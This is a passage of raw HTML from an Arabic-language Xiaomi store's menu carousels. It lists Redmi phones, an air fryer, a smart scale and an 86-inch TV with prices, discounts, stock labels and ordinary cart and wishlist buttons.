</a></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Twilight-Orange">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون البرتقالي الشفقي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>359</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>312</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="480"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('480', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('480')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('480')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('481')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Midnight-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/477/0100-128-rmi-15c-blk-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/477/0100-128-rmi-15c-blk-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/477/0100-128-rmi-15c-blk-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون أسود منتصف الليل" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون أسود منتصف الليل" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Midnight-Black">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون أسود منتصف الليل</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>479</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>417</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="481"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('481', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('481')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('481')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('482')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Mint-Green" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/478/15c-4g-4-128-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/478/15c-4g-4-128-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/478/15c-4g-4-128-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون الأخضر النعناعي" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون الأخضر النعناعي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Mint-Green">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون الأخضر النعناعي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>479</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>417</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="482"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('482', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('482')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('482')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('483')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Moonlight-Blue" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/479/15c-4g-4-128-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/479/15c-4g-4-128-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/479/15c-4g-4-128-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون الأزرق القمري" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون الأزرق القمري" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Moonlight-Blue">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون الأزرق القمري</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>479</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>417</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="483"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('483', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('483')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('483')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('484')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Twilight-Orange" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/480/15c-4g-4-128-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/480/15c-4g-4-128-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/480/15c-4g-4-128-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون البرتقالي الشفقي" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون البرتقالي الشفقي" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-8GB-RAM-256GB-Storage-Twilight-Orange">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 8 جيجابايت وذاكرة تخزين سعة 256 جيجابايت باللون البرتقالي الشفقي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>479</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>417</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="484"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('484', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('484')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('484')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('433')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-4G-256GB-8GB-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-9 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-4G-256GB-8GB-Black">جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>679</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>749</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>590</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="433"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('433', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('433')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('433')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('437')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Green" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-13 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Green">جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>779</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>899</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="437"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('437', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('437')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('437')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-13 dropdown mega-menu mega-fullwidth " >
<a href="https://www.mistore.sa/TV-and-Smart-Products"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">التلفزيون و الأجهزة الذكية</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69770ba8719a6" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69770ba8719a6"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-417 module-products-grid carousel-mode"><div class="module-body"><div class="module-item module-item-1 swiper-slide"><h3 class="title module-title">التلفزيون والأجهزة الذكية</h3><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":3},"760":{"items":3,"spacing":20}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('135')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Air-fryer-3.5L" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/135/01-1-250x250h.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/135/01-1-250x250h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/135/01-1-500x500h.webp 2x"  width="250" height="250" alt="قلاية هوائية رقمية بسعة 3.5 لتر" title="قلاية هوائية رقمية بسعة 3.5 لتر" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Air-fryer-3.5L">قلاية هوائية رقمية بسعة 3.5 لتر</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>347</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="135"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('135', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('135')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('135')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('17')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Smart-Body-Composition-Scale-2" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-500x500.webp 2x"  width="250" height="250" alt="ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض" title="ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-45 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Smart-Body-Composition-Scale-2">ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>99</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>179</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>86</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="17"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('17', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('17')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('17')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('231')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/099-MI-TV-P1E-86" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/231/099-mi-tv-max-86-7-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/231/099-mi-tv-max-86-7-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/231/099-mi-tv-max-86-7-500x500.webp 2x"  width="250" height="250" alt="تلفزيون شاومي 86 بوصة، أندرويد ذكي 120هيرتز ،LED UHD ultra 4K، اسود" title="تلفزيون شاومي 86 بوصة، أندرويد ذكي 120هيرتز ،LED UHD ultra 4K، اسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-12 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/099-MI-TV-P1E-86">تلفزيون شاومي 86 بوصة، أندرويد ذكي 120هيرتز ،LED UHD ultra 4K، اسود</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>5,299</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>5,999</span></div>
